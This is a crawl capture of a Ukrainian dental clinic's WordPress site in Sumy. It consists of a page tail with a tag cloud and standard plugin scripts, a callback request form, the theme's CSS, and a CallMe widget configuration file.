<a href="https://implantology.sumy.ua/tag/profilaktyka-rotovoyi-porozhnyny" class="tag-cloud-link tag-link-73 tag-link-position-30" style="font-size: 8pt;" aria-label="профілактика ротової порожнини (1 елемент)">профілактика ротової порожнини</a>
<a href="https://implantology.sumy.ua/tag/sapfirovye-brekety" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="сапфировые брекеты (1 елемент)">сапфировые брекеты</a>
<a href="https://implantology.sumy.ua/tag/stomatolog" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 11.111111111111pt;" aria-label="стоматолог (2 елементи)">стоматолог</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-2" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="стоматолог Суми (1 елемент)">стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumy" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="стоматология сумы (2 елементи)">стоматология сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2" class="tag-cloud-link tag-link-66 tag-link-position-35" style="font-size: 21.481481481481pt;" aria-label="стоматолог суми (11 елементів)">стоматолог суми</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 11.111111111111pt;" aria-label="стоматолог сумы (2 елементи)">стоматолог сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatologichna-profilaktyka" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="стоматологічна профілактика (2 елементи)">стоматологічна профілактика</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 8pt;" aria-label="стоматологія (1 елемент)">стоматологія</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 22pt;" aria-label="стоматологія Суми (12 елементів)">стоматологія Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-dity" class="tag-cloud-link tag-link-79 tag-link-position-40" style="font-size: 8pt;" aria-label="стоматологія діти (1 елемент)">стоматологія діти</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi-2" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 8pt;" aria-label="стоматологія суми (1 елемент)">стоматологія суми</a>
<a href="https://implantology.sumy.ua/tag/sumy" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 8pt;" aria-label="суми (1 елемент)">суми</a>
<a href="https://implantology.sumy.ua/tag/ustanovka-vinirov" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="установка виниров (2 елементи)">установка виниров</a>
<a href="https://implantology.sumy.ua/tag/chystka-zubiv-sumy" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 8pt;" aria-label="чистка зубів суми (1 елемент)">чистка зубів суми</a>
<a href="https://implantology.sumy.ua/tag/implant" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 8pt;" aria-label="імплант (1 елемент)">імплант</a></div>
</li>		</ul>
        
    
	</div>
</div>	</div>
    <div class="span-24">
	<div id="footer">Всі права захищені &copy; 2026 <a href="/"><strong>Імплантація зубів Суми. Стоматологія. Лікування зубів Суми</strong></a>. Стоматолог Суми</div>
        <div id="credits"><noindex></noindex><span style="font-size:9px; color:#888;">Дякую: 
</span></div>
</div>
</div>
</div>
<a id="toTop" title="Наверх" class="totop-br totop-dark" data-scroll-offset="0" data-scroll-speed="800"><img src="https://implantology.sumy.ua/wp-content/plugins/totop-link/images/totop-dark.png" alt="Наверх" width="40" height="48" /><span>Наверх</span></a><script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/implantology.sumy.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"YJ65Eyykux"};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0' id='jivosite-js'></script>

</body>
<center><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></center>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/callme/f.php?fields=%D0%98%D0%BC%D1%8F%2C%20%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%2C%20-%D0%9A%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9%2C%20!%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B!%D0%95%D1%81%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81!%D0%97%D0%B0%D0%BF%D0%B8%D1%81%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B5%D0%BC&title=%D0%97%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA&calltime=1&time_start=8&time_end=19&button=%D0%9F%D0%B5%D1%80%D0%B5%D0%B7%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%BD%D0%B5
body_size: 526
content:
<div id="callme">
	<input type="button" id="viewform" class="callme_viewform">
</div>
<div id="cme_form">
	<a id="cme_cls" href="/callme/index.html">&nbsp;</a>
<h6>Заказать бесплатный звонок</h6><span>Имя</span><span><input placeholder='Имя' class='cme_txt' type='text' maxlength='150'></span><span>Телефон</span><span><input placeholder='Телефон' class='cme_txt' type='text' maxlength='150'></span><span>Комментарий</span><span><textarea placeholder='Комментарий' class='cme_txt'></textarea></span><span>Тема беседы</span><select class='cme_select' name='Тема беседы'><option value=Есть вопрос>Есть вопрос</option><option value=Запись на прием>Запись на прием</option></select>
	<span class='cme_ct'>
	<div>Время звонка</div>
	<div>сегодня</div>
	<div><select id='cme_ct_start'>
	<option>~</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option></select></div>
	<div>до</div><div>
	<select id='cme_ct_finish'><option>~</option><option disabled value="13">13</option><option disabled value="14">14</option><option disabled value="15">15</option><option disabled value="16">16</option><option disabled value="17">17</option><option disabled value="18">18</option><option disabled value="19">19</option><option disabled value="20">20</option></select></div>
	<div>час.</div>
	</span>	<span class="cme_btn_place">
		<input class="cme_btn" type="button" value="Перезвоните мне">
	</span>
	<div id="callme_result"></div>
</div>
<div id="cme_back"></div>

--- FILE ---
content_type: text/css
request_url: https://implantology.sumy.ua/wp-content/themes/implantology/style.css
body_size: 3248
content:
/*
	Theme Name: implantology
	Theme URL: http://implantology.sumy.ua
	Description: Тема implantology.sumy.ua для Wordpress. Настройки в панели администратора.
	Author: implantology.sumy.ua
	Author URI: http://implantology.sumy.ua/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #E4E4E4 url(images/background.png) left top repeat-x;
	}

#wrapper {
   	}

#container {
   margin-top: 10px;
	}

#contentwrap {
   background: #FFFFFF url(images/contentwrap.png)  640px top repeat-y;
	}

a {
	color: #4B9F3B;
	}

a:hover {
	color: #89C63D;
	}
/* HEADER */

#header {
	height: 124px;
    background: url(images/header-bg.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    padding: 5px 0;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #54A23C;
	text-decoration: none;
	}


#header h2 {
	color: #BBB9BB;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 32px 0 0 15px;
}

.feedtwitter {
	margin-top:6px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 26px;
    padding: 0 0 0 10px;
    float: left;
    margin-top: 15px;
	}
	
#pagemenu {
	height: 26px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}

#pagemenu li a, #pagemenu li a:link {
	color: #606060;
	display: block;
    margin: 0 4px 0 0;
	padding: 8px 16px 7px 16px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    background: url(images/pagenav-bg.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #CBCBCB;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #FFFFFF;
	display: block;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #5BA644;
	}
	
#pagemenu  li.current_page_item a {
	color: #FFFFFF;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #5BA644
   	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 38px;
	display: block;
	overflow: hidden;
    background: #F4F3F4;
   	}

#navcontainer .current-cat a {
	color:#FFFFFF;
    background:#59A542 url(images/nav-background-hover.png) left top repeat-x;
    border: 1px solid #59A542;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #555555;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding: 0 0 5px 0;
	margin-bottom: 20px;
    border-bottom: 1px solid #F2F2F2;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #373535;
	}

	
.title a {
	text-decoration: none;
	color: #373535;
	}

.title a:hover {
	text-decoration: none;
	color: #4B9F3B;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #CBC5C5;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
   margin: 0 10px 5px 0;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #555555 !important;
    background:none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #555555 !important;
    background: none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #555555 !important;
    background: none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #54A23C url(images/wp-pagenav-bg.png) left top repeat-x !important;
    border: 1px solid #54A23C !important;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #555555 !important;
    background: #D7D7D7 url(images/wp-pagenav-hover.png) left top repeat-x !important;
    border: 1px solid #C9C9C9 !important;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #666666;
	}
	
.sidebar a {
	text-decoration: none;
	color: #666666;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#4B9F3B;
	}
	

#search {
    border: 1px solid #CACACA;
    height: 28px;
    padding: 0px;
    background: #FFFFFF;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #7E7E7E;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 6px 0 0 0px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 224px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0;
	padding: 8px 0 8px 6px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #757575;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png)  left top repeat-x;
    border: 1px solid #D7D7D7;
    text-shadow: 0 1px 0 #F9F9F9;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 12px;
	margin: 0 0 2px 0;
    background: url(images/arrow.png) left 13px no-repeat;
    border-bottom: 1px solid #EBEBEB;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #666666;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #666666;
	}

#wp-calendar td {
	color: #666666;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #4B9F3B;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    margin-top: 10px;
    background: #4B9F3B;
	padding: 20px;
	text-align: center;
	color: #FFFFFF;
	font-size: 13px;
	}

#footer a {
	color: #FFFFFF;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FFFFFF;
	} 
	
#credits {
	color: #4F4F4F;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #4F4F4F;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #EBEAEB;
    margin: 0 10px 10px 0;
    background-color: #FFFFFF;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://implantology.sumy.ua/callme/js/config.js?_=1768653215581
body_size: 713
content:
// настройка скрипта CallMe 1.9.1
// техподдержка: www.dedushka.org, www.qbx.me
// почта a@dedushka.org

// отображать ли снопку вызова скрипта справа (1 - да, 0 - нет)
var cme_bt = 1; 

// укажите через запятую названия полей
// textarea - ставьте перед названием минус (-)
// select - ставьте перед названием "!" и разделяйте варианты для выбора таким же символом
var cme_fields = "Имя, Телефон, -Комментарий, !Тема беседы!Есть вопрос!Запись на прием"; 

// надпись на кнопке в форме
var cme_title = "Заказать бесплатный звонок"; 

// заголовок формы
var cme_button = "Перезвоните мне"; 

// показывать ли время звонка (0 - нет, 1 - да)
var cme_calltime = 1; 

// если указать 1, форма будет по центру экрана
// если 0, будет появляться у места клика
var cme_center = 1;

// начало и конец рабочего дня в часах
// используется для времени звонка
var cme_start_work = 8;
var cme_end_work = 19;

// название папки с темплейтом (default, vk, fb, blackred, hkitty)
var cme_template = 'default';

// папка со скриптом
var cme_folder = "/callme/";